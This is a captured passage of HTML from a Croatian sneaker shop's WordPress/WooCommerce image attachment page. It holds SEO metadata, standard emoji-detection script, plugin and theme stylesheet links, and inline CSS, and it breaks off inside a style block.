

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoetique.hr/cc231212-100_arqii-2/
body_size: 19218
content:
<!doctype html>
<html lang="hr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta http-equiv="cleartype" content="on">
	<meta name="HandheldFriendly" content="True">
	

							<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CC231212-100_ARQII-2 - Shoetique Tenisice i Odjeća</title>
	<link rel="canonical" href="https://shoetique.hr/cc231212-100_arqii-2/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CC231212-100_ARQII-2 - Shoetique Tenisice i Odjeća" />
	<meta property="og:url" content="https://shoetique.hr/cc231212-100_arqii-2/" />
	<meta property="og:site_name" content="Shoetique Tenisice i Odjeća" />
	<meta property="og:image" content="https://shoetique.hr/cc231212-100_arqii-2" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="1100" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shoetique.hr/cc231212-100_arqii-2/","url":"https://shoetique.hr/cc231212-100_arqii-2/","name":"CC231212-100_ARQII-2 - Shoetique Tenisice i Odjeća","isPartOf":{"@id":"https://shoetique.hr/#website"},"primaryImageOfPage":{"@id":"https://shoetique.hr/cc231212-100_arqii-2/#primaryimage"},"image":{"@id":"https://shoetique.hr/cc231212-100_arqii-2/#primaryimage"},"thumbnailUrl":"https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2.webp","datePublished":"2023-04-12T10:05:34+00:00","breadcrumb":{"@id":"https://shoetique.hr/cc231212-100_arqii-2/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://shoetique.hr/cc231212-100_arqii-2/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://shoetique.hr/cc231212-100_arqii-2/#primaryimage","url":"https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2.webp","contentUrl":"https://shoetique.hr/wp-content/uploads/2023/04/CC231212-100_ARQII-2.webp","width":880,"height":1100},{"@type":"BreadcrumbList","@id":"https://shoetique.hr/cc231212-100_arqii-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoetique.hr/"},{"@type":"ListItem","position":2,"name":"CC231212-100_ARQII-2"}]},{"@type":"WebSite","@id":"https://shoetique.hr/#website","url":"https://shoetique.hr/","name":"Shoetique Tenisice i Odjeća","description":"Najbolje tenisice u gradu! Cruyff, Mercer, OTP, Meyba, Robey","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoetique.hr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal" href="https://shoetique.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal komentara" href="https://shoetique.hr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shoetique.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shoetique.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//shoetique.hr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shoetique.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/ct.sizeguide.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.style.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets//css/ct.sizeguide.style3.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific.popup.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/magnific.popup.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-main-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/prdctfltr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-scrollbar-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/jquery.mCustomScrollbar.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-ionrange-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/ion.rangeSlider.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rp-wcdpd-frontend-styles-css' href='https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/css/style-frontend.css?ver=1.0.18' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-foundation-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>

		   .arrow_pointer .hesperiden.tparrows.tp-leftarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.cur"), e-resize;
		   }
		   .arrow_pointer .hesperiden.tparrows.tp-rightarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-leftarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-rightarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.cur"), e-resize;
		   }
		   .product-images.carousel .owl-item.active a {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.cur"), ew-resize;
		   }
		  
</style>
<link rel='stylesheet' id='style-css' href='https://shoetique.hr/wp-content/themes/north-wp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://shoetique.hr/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/magnific.popup.js?ver=6.8.1" id="magnific.popup.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/ct.sg.front.js?ver=6.8.1" id="ct.sg.front.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/ion.rangeSlider.min.js?ver=3.2.0" id="prdctfltr-ionrange-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/js/scripts-frontend.js?ver=1.0.18" id="rp-wcdpd-frontend-scripts-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shoetique.hr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/plugins/modernizr.custom.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=6311f8810b5e930012a9c427" id="googleanalytics-platform-sharethis-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shoetique.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoetique.hr/wp-json/wp/v2/media/96230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoetique.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://shoetique.hr/?p=96230' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoetique.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoetique.hr%2Fcc231212-100_arqii-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoetique.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoetique.hr%2Fcc231212-100_arqii-2%2F&#038;format=xml" />
<link href='https://fonts.googleapis.com/css?family=Hind:200,300,400,500,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<style id='thb-selection' type='text/css'>
/* Options set in the admin page */
body { 
	font-family: 'Hind';
	color: ;
}
@media only screen and (min-width: 40.063em) {
.header {
	height: ;
	}
}
.page-padding, .sidebar, #shop-page.pull, #shop-page.push {
	padding-top: ;
}
.header .logo .logoimg {
	max-height: ;
}
.header:hover,
.header.hover  {
	}
#my-account-main .account-icon-box.image {
	}
#footer:hover,
#footer.hover,
#footer.active {
	}
h1,h2,h3,h4,h5,h6 {
		
}

